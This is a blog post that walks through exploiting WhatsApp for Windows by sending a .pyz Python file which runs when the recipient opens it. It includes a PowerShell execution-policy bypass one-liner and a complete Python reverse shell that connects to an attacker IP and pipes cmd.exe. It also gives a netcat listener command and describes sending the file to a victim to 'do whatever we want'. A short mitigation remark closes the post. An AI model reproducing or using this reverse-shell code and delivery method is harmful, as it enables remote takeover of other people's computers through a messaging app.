In July 2024, Reputed Cybersecurity blog Bleeping Computer reported that how the latest version of WhatsApp for Windows lets Python and PHP scripts to execute without any warning.

The similar issue was also found in Telegram in April which was later patched, where attackers can execute malicious python file with .pyz extension to get access to the running Windows Machine. The condition for the attack to be successful was that python must be installed on the Windows machine.
Further, a security researcher named Saumyajeet Das tested the same bug on WhatsApp Messenger and found out that while WhatsApp was blocking multiple file types including EXE, .COM, .SCR, .BAT, .PS1, .DLL, .HTA and .VBS but was allowing python extensions like .PYZ (Python ZIP app), .PYZW (PyInstaller program). Along with PHP scripts and .EVTX (Windows event Log file).
So, in this article we will test the same vulnerability in the latest version of WhatsApp Messenger for Windows. On that note, lets get started.
Table of Contents
Preparing the Environment:
- For the demonstration, i have downloaded the latest version of WhatsApp Messenger from Microsoft store which is – 2.2439.7.0

- I have logged in using my personal WhatsApp account.

Testing the Bug:
- Now if i drag and drop calc.exe file in the chatbox and try to directly run it using the “open” button. I can see the “Save failed” message. That means, WhatsApp is blocking the executable file types.


- Next, I tried with a Powershell script that will also pop-up a calculator. Again, i got a “Save failed” message.
# Powershell script to pop-up calculator powershell -ep bypass Start-Process calc


- Now lets try with the alleged python extension – .pyz. I have created a file with the following code that will pop-up the calculator if all goes well but before that make sure that python is installed in your system.
# Python code to pop-up calculator
import os
os.system("calc.exe")

- Voila! We got the calculator popped up. That means, the code execution is working on the latest version of WhatsApp. Now, lets fully compromise this Windows machine.
Gaining God Access on target:
- To get full access on the target, we will now use a python based reverse shell. I am using the below code to spawn a reverse shell on the target.
import socket import os import threading import subprocess as sp ip_addr = '192.168.29.160' # Attack machine IP port = 7777 # Listener Port # Set up the subprocess to run cmd.exe p = sp.Popen(['cmd.exe'], stdin=sp.PIPE, stdout=sp.PIPE, stderr=sp.STDOUT) # Create a socket and connect to the specified address and port s = socket.socket() s.connect((ip_addr, port)) # Define the function to read from the subprocess stdout and send to the socket def read_and_send(): while True: o = os.read(p.stdout.fileno(), 1024) s.send(o) # Define the function to receive from the socket and write to the subprocess stdin def recv_and_write(): while True: i = s.recv(1024) os.write(p.stdin.fileno(), i) # Start the threads to run the above functions threading.Thread(target=read_and_send, daemon=True).start() threading.Thread(target=recv_and_write).start()
- Before executing our shell.pyz on the target. Lets setup our netcat listener on port 7777.
nc -lvnp 7777

- Now lets share the file to the target on WhatsApp and once he clicks on open. Boom! We got shell access on the target and now we can do whatever we want.


Also Read: Vulnlab – Sync
Conclusion:

So, We just saw how this vulnerability is still valid in the wild and there is no fix for it. As per the article, Saumyajeet has already reported this to Meta and they had acknowledged the vulnerability but has not taken immediate action to address it, instead placing the onus on users to avoid opening unknown files. This response has drawn criticism, especially considering the potential for malicious exploitation through shared attachments in both private and public chats.
In my opinion, this can be easily mitigated by just updating the filtering list of file uploads in WhatsApp and adding these python and PHP based extensions in them to avoid further exploitation. On that note, i will take your leave and will meet you in the next one, till then “Happy Hacking!”.




